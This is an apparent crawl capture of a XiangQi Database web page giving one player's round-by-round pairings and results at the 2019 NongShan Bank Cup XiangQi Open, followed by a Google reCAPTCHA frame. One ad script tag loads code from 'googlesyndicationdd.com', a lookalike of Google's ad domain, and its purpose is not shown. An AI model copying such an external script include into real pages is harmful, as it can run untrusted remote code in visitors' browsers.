

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100003010&P=142
body_size: 8071
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 NongShan Bank Cup XiangQi OpenXuXiaoLin Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 NongShan Bank Cup XiangQi OpenXuXiaoLin Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 NongShan Bank Cup XiangQi Open <font color="#ff0000">Player:XuXiaoLin</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 NongShan Bank Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100003010'>Info</a> <a href='../archives/ShowRank.asp?eid=100003010'>Rank</a> <a href='../archives/ShowRound.asp?eid=100003010'>Pairing</a> <a href='../archives/Statistics.asp?eid=100003010'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 NongShan Bank Cup XiangQi Open -> Player:<font color="#ff0000">XuXiaoLin</font>(Current Rank:<b>144</b>,Score:<b>8</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>71</td><td>YuLin</td><td>0</td><td>XuXiaoLin</td><td>142</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>141</td><td><a href="ShowPlayer.asp?eid=100003010&P=141" target="_blank">Ren ZhanGuo</a></td><td>0</td><td>NingXia</td><td>11</td><td>76</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>56</td><td>YuLin</td><td>0</td><td>XuXiaoLin</td><td>142</td><td><font color=green>0-2</font></td>
<td>108</td><td><a href="ShowPlayer.asp?eid=100003010&P=108" target="_blank">WangZhengPing</a></td><td>0</td><td>ShanXi</td><td>8</td><td>134</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>74</td><td>YuLin</td><td>0</td><td>XuXiaoLin</td><td>142</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>13</td><td><a href="ShowPlayer.asp?eid=100003010&P=13" target="_blank">MaJianYong</a></td><td>0</td><td>NingXia</td><td>0</td><td>162</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>55</td><td>YuLin</td><td>2</td><td>XuXiaoLin</td><td>142</td><td><font color=green>0-2</font></td>
<td>100</td><td><a href="ShowPlayer.asp?eid=100003010&P=100" target="_blank">HePeng</a></td><td>2</td><td>YuLin</td><td>11</td><td>93</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>72</td><td>YuLin</td><td>2</td><td>XuXiaoLin</td><td>142</td><td><font color=gray>B/1=1</font></td>
<td>125</td><td><a href="ShowPlayer.asp?eid=100003010&P=125" target="_blank">MaoShiBiao</a></td><td>2</td><td>NingXia</td><td>7</td><td>149</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>65</td><td>YuLin</td><td>3</td><td>XuXiaoLin</td><td>142</td><td><font color=red>2+0</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100003010&P=33" target="_blank">WeiFuPing</a></td><td>3</td><td>DingBian</td><td>5</td><td>156</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>61</td><td>YuLin</td><td>5</td><td>XuXiaoLin</td><td>142</td><td><font color=gray>B/1=1</font></td>
<td>38</td><td><a href="ShowPlayer.asp?eid=100003010&P=38" target="_blank">JiangYiSheng</a></td><td>4</td><td>FuJian</td><td>8</td><td>139</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>52</td><td>YuLin</td><td>6</td><td>XuXiaoLin</td><td>142</td><td><font color=green>0-2</font></td>
<td>152</td><td><a href="ShowPlayer.asp?eid=100003010&P=152" target="_blank">TianLiJun</a></td><td>6</td><td>DingBian</td><td>9</td><td>120</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>69</td><td>YuLin</td><td>6</td><td>XuXiaoLin</td><td>142</td><td><font color=gray>B/1=1</font></td>
<td>153</td><td><a href="ShowPlayer.asp?eid=100003010&P=153" target="_blank">HuiXueFeng</a></td><td>6</td><td>YuLin</td><td>8</td><td>131</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>62</td><td>YuLin</td><td>7</td><td>XuXiaoLin</td><td>142</td><td><font color=green>0-2</font></td>
<td>40</td><td><a href="ShowPlayer.asp?eid=100003010&P=40" target="_blank">YuanJunWei</a></td><td>7</td><td>DingBian</td><td>9</td><td>122</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>72</td><td>YuLin</td><td>7</td><td>XuXiaoLin</td><td>142</td><td><font color=gray>B/1=1</font></td>
<td>169</td><td><a href="ShowPlayer.asp?eid=100003010&P=169" target="_blank">HeYingXuan</a></td><td>7</td><td>DingBian</td><td>8</td><td>135</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5q6P-TdtPz-VSCf81799pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767130148821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>